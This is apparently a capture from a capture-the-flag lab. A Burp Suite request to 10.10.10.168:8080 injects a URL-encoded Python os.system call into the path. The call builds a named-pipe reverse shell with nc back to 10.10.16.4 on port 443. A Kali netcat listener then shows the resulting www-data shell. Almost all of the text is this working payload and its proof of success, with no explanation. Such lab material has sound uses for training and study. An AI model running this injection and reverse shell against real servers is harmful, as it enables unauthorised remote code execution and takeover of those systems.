 Send
Cancel
< | ▾
> | ▾
Request
Pretty
Raw
Hex
\n
1 GET
/index.html';os.system('rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261
%7Cnc%2010.10.16.4%20443%20%3E%2Ftmp%2Ff');' HTTP/1.1
2 Host: 10.10.10.168:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Mon, 30 Oct 2023 15:17:51
10
11
Response
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.168] 35936
www-data@obscure:/$